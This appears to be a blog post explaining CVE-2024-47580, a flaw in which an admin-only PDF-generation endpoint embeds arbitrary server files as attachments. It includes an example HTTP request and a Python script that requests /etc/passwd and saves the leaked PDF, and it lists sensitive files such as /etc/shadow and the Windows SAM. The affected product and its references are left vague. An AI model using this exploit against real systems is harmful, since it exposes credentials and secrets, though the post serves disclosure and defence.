---
Overview

CVE-2024-47580 is a critical vulnerability affecting certain web applications that generate PDFs via exposed web services. If an attacker is authenticated as an administrator, they can abuse the system's PDF generation endpoint to read any file on the server. This flaw does not affect the system's integrity or availability but creates a substantial risk for confidentiality—it enables full local file disclosure.
This post breaks down how the exploit works, offers code samples, examines the root cause, and links to original sources for your research.
Root Cause: PDF Generator Embeds Arbitrary Files
Many web-based apps and platforms use PDF generators to provide downloads or reports. Often they allow users (sometimes admins only) to attach files to the generated PDF. The vulnerability arises when the service lets users supply arbitrary file paths, which the generator then reads and embeds—without properly restricting paths or validating the input.
Scenario:
An admin user can create a PDF and specify an "attachment." However, instead of uploading a document, they can instruct the backend to grab any file from the server's disk—such as /etc/passwd, application secrets, or database credentials.
Step-by-Step Exploit Details
Below is a simplified description of how an attacker can exploit CVE-2024-47580.
Login as Admin
The attacker must first authenticate as an administrator. If you have strong admin controls, this restricts risk, but in many environments, multiple admins exist.
Craft PDF Request
The attacker interacts with the "create PDF with attachment" feature—often via a web form or direct API call. Instead of uploading a benign file, they specify a server file path (e.g., /etc/shadow on Linux).
Download and Extract Attachment
After the PDF is generated, the attacker downloads it, opens the file using a PDF tool (like Adobe Acrobat or even command-line tools), and extracts the embedded file.
Suppose the vulnerable endpoint looks like this
POST /admin/generatePDFWithAttachment
Content-Type: application/json
{
"title": "Sensitive Report",
"attachmentPath": "/etc/passwd"
}
*The server then generates a PDF with /etc/passwd embedded as an attachment.*
To automate the attack, an attacker might use Python and the requests library
import requests
# Step 1: Authenticate as admin and get session cookie/token
session = requests.Session()
login_data = {
'username': 'admin',
'password': 'password'
}
session.post('https://example.com/login';, data=login_data)
# Step 2: Request PDF with internal file as attachment
payload = {
"title": "My Document",
"attachmentPath": "/etc/passwd" # Sensitive file
}
pdf_response = session.post(
'https://example.com/admin/generatePDFWithAttachment';,
json=payload
)
with open('leaked.pdf', 'wb') as f:
f.write(pdf_response.content)
print('PDF with internal attachment saved as leaked.pdf')
Extracting the Attachment:
Use any PDF viewer with support for extracting attachments, or command-line PDF tools.
What Files are at Risk?
- System files (/etc/passwd, C:\Windows\System32\config\SAM)
No Integrity/Availability Impact
It’s important to note that this vulnerability does not let attackers _modify_ or _delete_ files, nor does it crash the service. It is a classic Information Disclosure flaw.
References and More Information
- NIST National Vulnerability Database: CVE-2024-47580
- VulnDB Entry
- Sample advisory on vendor’s website
Conclusion
CVE-2024-47580 is easy to exploit for any authenticated administrator and has severe consequences. All users of affected platforms should review, patch, and audit their deployment for abuse. The code and process above show just how straightforward information disclosure can be.
Timeline
Published on: 12/10/2024 01:15:05 UTC